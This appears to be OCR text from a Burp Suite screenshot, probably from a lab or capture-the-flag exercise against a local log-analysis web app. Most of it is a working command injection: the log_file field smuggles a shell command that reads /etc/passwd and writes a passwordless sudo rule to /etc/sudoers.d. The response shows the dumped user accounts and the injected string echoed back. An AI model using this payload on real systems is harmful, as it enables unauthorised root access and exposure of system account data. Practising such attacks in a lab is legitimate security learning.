 1 ×
+
Send
Cancel
<
>
Target: http://127.0.0.1:8081
HTTP/1
Request
Pretty Raw Hex
\n
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.6778.140 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: http://127.0.0.1:8081/
20 Accept-Encoding: gzip, deflate, br
21 Connection: keep-alive
22
23 log_file=/etc/passwd%26%26echo+"amay+ALL=(ALL)+NOPASSWD%3a+ALL"+>+/etc/sudoers.d/amay+#&analyze_log=
Inspector
Notes
Search
0 highlights
Response
Pretty Raw Hex Render
\n
syslog:x:104:110::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false fwupd-refresh:x:111:116:fwupd-refresh
user,,,:/run/systemd:/usr/sbin/nologin usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
sshd:x:113:65534::/run/sshd:/usr/sbin/nologin systemd-coredump:x:999:999:systemd Core
Dumper:/:/usr/sbin/nologin amay:x:1000:1000:amay:/home/amay:/bin/bash
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false geo:x:1001:1001::/home/geo:/bin/bash
_laurel:x:997:997::/var/log/laurel:/bin/false
Suspicious traffic patterns detected in /etc/passwd&&echo "amay ALL=(ALL) NOPASSWD: ALL" >
/etc/sudoers.d/amay #:
_laurel:x:997:997::/var/log/laurel:/bin/false
Done
5,463 bytes | 113 mill